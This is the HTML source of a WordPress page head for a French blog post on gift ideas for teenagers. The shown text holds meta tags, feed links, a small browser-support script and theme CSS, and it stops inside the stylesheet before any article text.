

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.today-reviews.com/2018/05/17/idees-de-cadeaux-pour-les-adolescents/
body_size: 22793
content:
<!DOCTYPE html>
<html lang="en-US" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Idées de cadeaux pour les adolescents &#8211; Today Reviews</title>
<link rel='dns-prefetch' href='//www.today-reviews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Today Reviews &raquo; Feed" href="https://www.today-reviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Reviews &raquo; Comments Feed" href="https://www.today-reviews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Reviews &raquo; Idées de cadeaux pour les adolescents Comments Feed" href="https://www.today-reviews.com/2018/05/17/idees-de-cadeaux-pour-les-adolescents/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.today-reviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.today-reviews.com%2F2018%2F05%2F17%2Fidees-de-cadeaux-pour-les-adolescents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.today-reviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.today-reviews.com%2F2018%2F05%2F17%2Fidees-de-cadeaux-pour-les-adolescents%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<link rel='stylesheet' id='kubio-block-library-css' href='https://www.today-reviews.com/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1758544798' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.today-reviews.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:3,169,244;--kubio-color-2:247,144,7;--kubio-color-3:0,191,135;--kubio-color-4:102,50,255;--kubio-color-5:255,255,255;--kubio-color-6:30,30,30;--kubio-color-1-variant-1:165,219,243;--kubio-color-1-variant-2:84,194,243;--kubio-color-1-variant-3:3,169,244;--kubio-color-1-variant-4:1,110,158;--kubio-color-1-variant-5:1,51,73;--kubio-color-2-variant-1:246,214,171;--kubio-color-2-variant-2:246,179,89;--kubio-color-2-variant-3:247,144,7;--kubio-color-2-variant-4:161,94,4;--kubio-color-2-variant-5:76,44,2;--kubio-color-3-variant-1:127,190,172;--kubio-color-3-variant-2:63,190,153;--kubio-color-3-variant-3:0,191,135;--kubio-color-3-variant-4:0,105,74;--kubio-color-3-variant-5:0,20,14;--kubio-color-4-variant-1:228,220,255;--kubio-color-4-variant-2:165,135,255;--kubio-color-4-variant-3:102,50,255;--kubio-color-4-variant-4:67,33,169;--kubio-color-4-variant-5:33,16,84;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:233,233,233;--kubio-color-6-variant-2:182,182,182;--kubio-color-6-variant-3:131,131,131;--kubio-color-6-variant-4:80,80,80;--kubio-color-6-variant-5:30,30,30 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-3rXHrd7w_cC-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:20px;padding-bottom:20px;}#kubio .style-3rXHrd7w_cC-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5) ;}#kubio .style-idUiBxfaAez-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-idUiBxfaAez-container{height:auto;min-height:unset;}#kubio .style-dRSgNPWYk5P-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-dRSgNPWYk5P-container .kubio-logo-image{max-height:70px;}#kubio .style-dRSgNPWYk5P-image{max-height:70px;}#kubio .style-dRSgNPWYk5P-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-dRSgNPWYk5P-text{color:#000000;}#kubio .style-IlA6_bdV9XI-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-IlA6_bdV9XI-container{height:auto;min-height:unset;}#kubio .style-9Mob-TZI9pY-container{height:50px;}#kubio .style-9axwV5M3wBH-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-9axwV5M3wBH-container{height:auto;min-height:unset;}#kubio .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:3px;}#kubio .style-1dVmd3ylroi-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-1dVmd3ylroi-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-1dVmd3ylroi-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-1dVmd3ylroi-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-1dVmd3ylroi-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-1dVmd3ylroi-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-1dVmd3ylroi-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-1dVmd3ylroi-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-BYo-zko_MJG-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-BYo-zko_MJG-offscreen{background-color:#222B34;width:300px !important;}.style-BYo-zko_MJG-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-DIhewY8M4fD-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-DIhewY8M4fD-container{height:auto;min-height:unset;}#kubio .style-efZ3Ba-GuNm-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-efZ3Ba-GuNm-container .kubio-logo-image{max-height:70px;}#kubio .style-efZ3Ba-GuNm-image{max-height:70px;}#kubio .style-efZ3Ba-GuNm-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-efZ3Ba-GuNm-text{color:#000000;}#kubio .style-Rap7k0deEAp-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-Rap7k0deEAp-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-Rap7k0deEAp-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-Rap7k0deEAp-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-Rap7k0deEAp-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-QYD4WUaGO1t-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-QYD4WUaGO1t-container{height:auto;min-height:unset;}#kubio .style-nH3XNHbyvM-outer{background-image:url("https://www.today-reviews.com/wp-content/uploads/2024/08/pexels-photo-4050284.jpeg");background-size:cover;background-position:49% 91%;background-attachment:scroll;background-repeat:no-repeat;padding-top:50px;height:auto;min-height:unset;}#kubio .style-nH3XNHbyvM-outer h1,#kubio .style-nH3XNHbyvM-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer h2,#kubio .style-nH3XNHbyvM-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer h3,#kubio .style-nH3XNHbyvM-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer h4,#kubio .style-nH3XNHbyvM-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer h5,#kubio .style-nH3XNHbyvM-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer h6,#kubio .style-nH3XNHbyvM-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nH3XNHbyvM-outer,#kubio .style-nH3XNHbyvM-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-nH3XNHbyvM-outer p,#kubio .style-nH3XNHbyvM-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-9e6q_MLMS4J-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-9e6q_MLMS4J-container{height:auto;min-height:unset;}#kubio p.wp-block.style-N6xSmKIMfuO-container,#kubio h1.wp-block.style-N6xSmKIMfuO-container,#kubio h2.wp-block.style-N6xSmKIMfuO-container,#kubio h3.wp-block.style-N6xSmKIMfuO-container,#kubio h4.wp-block.style-N6xSmKIMfuO-container,#kubio h5.wp-block.style-N6xSmKIMfuO-container,#kubio h6.wp-block.style-N6xSmKIMfuO-container{font-size:3em;}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-up5pQ_Cww-container .separator{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:125px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-O7zdjFPGE-widget-box{text-align:left;}#kubio .style-O7zdjFPGE-widget-box a{font-size:15px;color:rgba(var(--kubio-color-6),1);}#kubio .style-O7zdjFPGE-widget-box a:hover{color:#0000ff;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-40-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-42-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-45-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-50-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1em;line-height:1.5;text-decoration:none;color:rgba(var(--kubio-color-1),1);}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:3.375em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:2.625em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:2.25em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.25em;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Open Sans,Helvetica, Arial, Sans-Serif, 